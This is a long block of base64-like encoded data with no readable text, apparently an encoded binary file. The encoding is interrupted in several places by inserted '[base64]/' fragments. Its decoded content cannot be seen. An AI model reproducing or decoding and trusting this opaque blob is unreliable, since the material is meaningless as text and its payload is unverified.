erBYCy+ZZIgSwvMpYxhK9FeW1iq8M7m4KXCOtNUsIf0nwgosUDMtAwME3ocw/dpGNIVTDCpMIRjWqcQ34rRo2tY4flC5bPxDfDX+m4RtGha2b19i42KQNrWrbxMhmL/LZmEypJTnJY5XqWKWsxTa1s71JOM12Yhhcs0WagLC0dO6JVqnyYH46og0pp3Ebag68r4dmWyY1zMXbGKAghZ3TnfljpSvlcreigUZ091P/uEB9UOayl8EhvLgbDHkH9MSdAU94xjO09kDiFVhaaIlX8TgsndaW/Dbar2r/[base64]/USFb4g2AovoLllaq6ZzPhmF7IeQhe8QGEZZJjWs4ZN/M5Umtngj6Dpar5q8uZZ3vytolN/8Y1jvP3ut3i0MNYb//dbo33tv/Y3YB87dtIjXV/2qYKcGyJQ/SJcZdElen7Vq3KEmuW6X6/9oXRLFNM5slJ4vFRm4mEejkIxD1FUKgRnLhMRsKMT3NVwMENoEVczAnJeZPE7hCZEhOYq2pN3QtM5cEE0cBFFTMQAYxEJauCC/yVgnKYhMRdgeiEAVhAZpKYLEFBqpdZ7CsUaAzVrXTBrRjhrk5B8mhEvtoYmc3R0XPcKtSaF/[base64]//[base64]/IAi59wIGUGq66IM2t4u+mGrXIAjVIBnVkA0W9g/MMHTwkxryAyVcQlB3Ey6bhRq1NhvMaH0DdGLZZy/gyI1h6I1kKZbRpmNl+FlvYoYKdB1uiXbv5xV5iDPZUSEDYAkHBhX2d4cN2Rx72H/9OG8GgZDLVTwSAR3AlGiDB10fkzpqlxAcAAccmXCQOImSaB+TGHmTl4n/8R+KcXnikzN+FhELQGjJQ4p2MnpKo4qPxpot2Wg64yF+tXJYNIv3F0/1FwBdsJNBCZRBaXOsEQy/wSSy9gw7JwNWwAzxAAyR5SXKJz/tAmJX8mFgYi7TyC459hoslhuFBH7ed2zgSWPf/yme3zdS16Yb3TZt1xZb2tdSQJZAmXMdC/mOq0Qj7XaXylIHHEAB/QFcdEFc8fY4G9KPALmHy2FLgYhLq/iHGeNUfrJvAHiYtvKgEjQAm5AymVmZKrMDr0OJjyh5HDkU07RDqVIgfbFUpUmKBOggTGMhDYg0LdmSkMYgfxUV/mV/t8JfLuc0hWABuZc2pdaDvbmLLyCc/2CkQ7lq8UB8VmAaUllQurALI4adWfl8zYc/UBJI2ZljDiV1oqUvHxWmG4V1XtiF0nam60mOQhYR3cZJYvim8MmGB8hxfLIVrUQXGoGXfzWHkhBU8sZ/f/[base64]//sIPBIKRAaaQ/iKS9oS7mwi22JllbQlBSGp16ZEf7QyXmdxsYVY1XGC/mB57iV7Xhd7XeWX5k+GLj2hruiVLrWa5oKKdrGDoXMRcHpiySIocUEBfA9VN7qVeBeq/[base64]/5WX9mkW9YpOgGqv8TZvQ+V/SDUoYuYrBpiIBCs6iOiQ12FBkMmhlrm/Dlsf+wsqlikqPRAJH+mZk7uxOXNeCPKxqCoRiMY0I+d6CKIsp0d6ZKEAkjAWyzKTWGQJUUAEwWCzRWpzvvq6SOqDR+obOIckQZtqS6KsfsOMXlKtWIl0pfFQzLilfoRIYGlA3FmWy5u8Y9lIkpS8Y3jEcMqmu/G1/dK3JJiYFWEJhJGfIFIgFBAAhWB/fhEFeZF/f4l38xaA5oGvddu+m4MgrdlmE9MxSgZwK3EWY5xULsEFh4uZLbQD+ru/[base64]/BwuKCGe0DJVLZJbnbrA5FYleCGli6L0/7fV6ChXz0w7c8xLjMjb/spqpVxGsKzDJdJhL/AEk1rQw1fThpRrZ8UrJ+AbfJYSG5GgDmNZtVVntwsXJ2B4iCcijqgZc1+Bu51KoHu29o5m+B69SNwlNcQBN+gLg3gccMu84c6ZH+sUPkRSAJ/BULgjO0QjQPYbKk92gk+XlcI5LSgRcv8lcUoAEhfLPE4Ks9mckKrcnAecLA+TasMdEWjSSaMZWVFT/X4LuBRMNdAtK3sZVikkdk6nQSNX5ZC9paa7WhrSbq6Z7T9p5sui9fy9pkIo5f9w+yIAFnkEBrGCl9gp9PAWoGygFRgMV62XLLcmCJkT1fTFy0xUGpYwoAUACYUAIewh1ipiFq2MZd1q/ItYAaQUUZTBhS/wAqFGiZOGGRdjzWxiQF8ZxDn8lDltAe9swzcUgr9iVyS+Uq8QpUo2irHQJFkqABv+ACSzDYhZ3QuviTsMsZER3K5MI2abQZq1FQuZYa8WNHZ9I/lV0vd/PKX4KNzYadNZbSQhziZGmNatptlTTTZOjSnDFkcSALcdDiinOI8ZgWjxpc/Jki7aqfV0zUdPh6W8zFyjJbg3mgBPkPN/AApIAESIADzy0cBgm/4HF2CghdiFhCCRkiI8IAB7YJFLAJFKgTX72pO+C/i8u/F1CxZ10zaa3brvJo/0AVqko8sSLXe9EgjxxeEsIXb/VEFJAAv5AHLjDYxNCThO6rPWvYO//ryYq94GhEGQP1nAUl4SOWR9bKJXdDGmKSGyNdY01nfsYG4kCs0moiSazVpmrK0kmc4utoG3EgAbOtSRJwUmcYly1BHnCBFE9Rxe4qCWQUAN9je4vBxSw3XPDGHPv6MHNyA2ZwA6kwCKdACp+ABNK9ov/HVBSaZJFqQizRflTEAAxQGIDgA+CdExfw1QknBRQogXr8qRCHO+tdXpICIw4CgisZRSG3op4XXnrhefyuNeTW5yuQCQHek4Htq8RAwoZtAP8AASnsg77a8MDB2OJCLmpCGdBJWb67fJNeYhqGnb870pzdlVPLrWVK8t7arecZSdZGbT42jtyW4sLcUi//Ltv/UAuIo1yEghWI6bZTnOMu6NsCkADJfGCF4MzSrAaSkHL1t74aBDnJlQo3wAg3YAo2oAcp8AlmIN1j5nEOaSuo81xVPkJPbQnezghajhdTJgXlnhPm/kIPR5llDol59sdqvhQLgJ+ErCE5MqP8DE6KLCH57nnLkocYwgE+sAJLsAQkTPAKHdiEHtgQ79C9icIp7NCLvT7u89iURVAYTVkh5tFMyLt3VC/VG4UdZYWjjbWpH9qknfrm+HVbC9qtrW3aFutxUAtkQr1seUClRxGLUiAcGwVCgE4ZMSJP0et/IQIBIAACIAeGkfR6gX9In3LtFpjIviEKkP2pYApu/4AEeoAJn4BfHkSAFqPGvqSQgeu37koBDNDtfRECXGAfbP/VOvEPcLAyOBH3xvS4uAMQHIQIiVKQCxdLAzgs5GApxMOHTUL8s/QvhENLajRedPgvEgeLDTlEavKPw5kV3JYYCEaMJbFgLWO2/BesJoRgBnTVtMnzn65gQGsO/VfUaFFdO48mA6YLGFNdr3ZCfaUsqtNXwKpq/Ze1qldlVf9pVfYvLNmvZI2mLVo2rNmvcN+GnRuX7iu5eO/mNRtHWZy+fwPr9fvK7+HAgP8KXgzY6F9ZEv45ruX46GXMmS8P0NzEc0nP/0oWrVjHEgcKC5sMqPOvNQdJhRIQEWBKgP8cOYVEUBDBQJKafww4qKmoRtLw4XVGs/bImXMdNQwYpDJlwwYpPaBAqeGsWbTEj5FE/xtQsnvR7quLqi9/fjN7zhwKRmFQZ2EIDiEASfHT37+fC/7Zgb9/[base64]/5DQSW3NNEkgDoIMOLybVgwgAzqhNBAUkqeNT1gYQVVRBXYvut9Yc/fQfBUQwQw8AHqDjEwDS6yySDDMkSdTRjFLvKM56RY/Q9Awlb4H5hsNPPyFC4KK/Hf7r7x844CjKj38AvEBbFbBtsFkIKTQoIYZGemiBhzwSz5ImGAgxRDUu+mcgB0lSsQcrXGQpRn5lconGf3PscceedDSq4DiV2skpqH7a5Zp/mDIKqyXZymoXJ7+SUmOO79qLrqPeaguvkR8jGS6TUy555b5IFhnlyQRrK44EAoVTZlnikOXLzP687E+fA3UvM0JFM5RQ0xZitCLXTKTABjquAEUGqque/1oGOtIAIIHa5ODUNwUYaFUEThWgQDjiPlU7ulQAoOMBUlIARYE4PcM1P3uHXg8zYoHtGz3yBmiQiwUWuBuQZgHhwAc/dogW22kHhPzaBAFUwQf8HKSXIAq5EMKzcjvETyJ2LXL33URPi4IgDu7FYImVfglG9tlrfOkfmHDviaWiiDnK4Mt6svmyhfECZmIn27KySrC8UmtJs5RhHkvq7RJry5Nf1j577lWGGS7HwgrfMpn7egywOHqwGTKd/5EsDjyD1JOX4esH7dBD7TuNAjUiqeM5S0hCBADwggw+8AEvfMAKHwBFAg/[base64]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[base64]/QOcYhTiL2MSgNT91Asix0armTPvSMR6UiAPmAguFK+udKDAt2rDBKVOpCEtTwFTPiACZhUHMAOWesw/[base64]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[base64]/C42Zabbb4lek1wzFOHXHCMKgrc9DtX3/POSoOXi1DM/[base64]/kp8e9CCAAJzBBlL5gAxA0aJcHe4i/wuJ/0CBtgk0SCIUOSACY0AhZzWLJhfCIN0uyK0Q/YP/WyeqGwVkJZUU7CgNh6PIQWYUNhLi6AqRQyG8YhDDtiTHElHoQSHkIIcA3DABCdiC5/wliCgJxTOE8aaWUvelcIoJYpM552XGJDssYUljoflHNvDUGmJYsU7/kMbuhLJFMApvMV8snqBO5idlDO84agQPzrxTx4X+jKFCGw4edxaHxUT0H8vIAyAzqlGiaC8Sh4yPImEohwjFwBQlSIAQ4KIAIgBAKhohyD8ieRJdFeh/BEDbB9S2NpQA4IAkVYAIUtEsEVBAAZKAy7fgEwmccIAD3CKKJSTxNw4MgAMrIULhniAVyPGoAMbE0UUaN8KsQC4lKjSDCEKEIRXtJApc/[base64]/DGZhEzPiYs65RM1kZg/v9ExoQDwnK8Kpnro4Tf9l+3k876jMNpzlLMxe/[base64]/xDbJ3k4ab1P/9B0ne4dIIR3KkNTAgCBRgAc+EIGs/jGVLTeXINGNZAFs4IZehQQFYjWWKXsaobeJACbMIqoC/hETQHRrQ4CgACDktWRtlSgpAigBWQitB7DSCAAFQAQSkPCPRo8V0umSyMgp/SMR2E0NUTDwgacZc04beK50xSYGMGCFHi5M1aOrsF9pLRQluu5MlhlTYmcXGo1VI57VYM2ePiYyZpSs2MT702KODYwXb/YVXGfecq4jHEh958fZtva20S6dIlvn224Ht2/J3R25J8dEiXxautmiBlMQ135emPclvwxdlCDBDIMogdhQYCMCro1HSBg4nCMP3n8UVeF1jgQgOKAG/7wVcidNG64NiLBLADjhH06oXwEUz+aRe5VxkN5VjPor8BgE4aiWoADM4xpNA09T5tXUQCc8Z2oo8VUFmJHwZK6kMKEs/+ivNmxh/zEEdjoxY7N7enciSzRpVBZQx866yoRn7GsoGzq8IZR1nDPtm8nGjdo++7XfL388PgePWhgK29+u/1CliO6eakIMJceR1IECmJQl2Ud9DF5zyQAmoIQNMEAdmAImEEh2jVBDMF5JnNLjvU3kwVkjCUVQxESQNMHfcJ5NZMs/cMDFnYG4SJIc2JAAxIAAyIEIXM3IIQEAjJyx2IhQ7Ep+sd4plYClUYCnzVwRbgKnyZxc0ZUOgf/OziGGqgXRZQyRwkTGYUyGOWGJOgkWiNGO9TFdxriJnbRGZI0hZnER+PnJ8XydZxHU+QmHosDhcbRRcKCWQ8nRHbLWa7URHjnA/v3hp4TbYuwNufnfYnjLYrxQeikcrOjBBBLIc0FXCtABQfDHIDACI9iAUBDIWLkKKUQOd02ET3FgB04IncmElVlCCCzAAoSAttSEJLjHNFlSCsgBULHgP7RUjxiaANzA1mgijrjeYsAed6WcSghhDPAeXE3TUPDeP/BezY3aFuzQBQCMwszOZlTJNT6GxDCfrDGfYYyJZAyBFy4d7UzRYozhagQD0VTWF33R92EWoggKG+pG15H/H/[base64]/0IaoFlWkMIpuAEjMMAqUJex9FeloWTkWdo/bAJaiMAzFgIFLMC1EKCz3ICeUQ4jHWMJ5OI/2MATcNwHPEBRqgJCaAV/xMhzblfkTISi2UAQxMA0SaXMLQbNwVw1YWUXOGEPVeFlUJhYViFlKNFllKfRkSOW1M47OR1plGGesGOKYZ1lCQpzcB3XoQxnVQf16GWitJ9g4iFhCuQd9YyQEdlwxGNiPihHyYZviYoa5JmFRqYhpgciJiIG/YMZ6E9BMEhOFUTVvM2UKUAJNBcOnMIqXCKVuQGMkmTkHFAQDEIpFpylxaBM7KQ05aYrikgIcIACMABQSYIaSIIpkEUCbP9QAqyEVJwLCuCAEgAAA5QAjpSEjGSFUtaIlIYij6hQMt4m+ZBPIdymUIAazFGSNS1YF/jBv0BJ7IwOqylfl4Tlq11hWRpd0olGNjTdFPWanUwdyeBG8Iwf1rlYynifsoHWoDwHZyXKoozdjUXKj1Wqj11qjzkK2w0kt/UMK0zfjUEoYqJPuA1AhTbLGihAxE3LZMoGW4TUqzqFGiBBAx5EiFpkA5ZAKphUmYnSKQxCKrDFKrDoKriBrrRmj7hEByoAnF2NDUwSUVGeVDEFCa6iUBBpszhBS52BACwpAFjaBlmFJ0mEEogAAxQAAT3alioB4zRef9EodnqamR7YM8r/gVBY5Xd2AjaFJw9ZAfMdXzjSqcK8mnrOGploBjmiJTx5ITzRk8hgn6+RDNX5J/[base64]/8/KGMdAkRGgEJS0DahyZA/2mBG0qa7rti60VZSCMkocsILK3q56iJupwmzMNsuqng+1SKSINGTlXEiI8CwpoMTPAi2DtIhUIEGLAmsdMMIpEKsblADXaGl1lmKVXS3GkYUNSFUrrmIr6mbmaAAX6A3lnQGDpEEayFQaiGuB5BR3yQS69qDcup4SqBl3BWEQLMbeNiN3Bu7vDW6/ChaWoA6tQczADoXBngmHlWPtNGyfDoVb8k5kkSF+pkzWpYwY5YaybRYI16FBRU/MpBYKi0/KCkXKFpke4R+D4u6oilu3wOwm9O7vJlLukqrdiEisKhLmwIUaWJLyPulUtAh+pP/AKaRCak5v0j5xjHIpfjxenFVx99agtl4BAAgB+aoi+dqED4TBEiyBFHCB+Q4ABQDABIDFi3CFB0wACuQU4uBACSiADezXUGgp49iI3dpt/[base64]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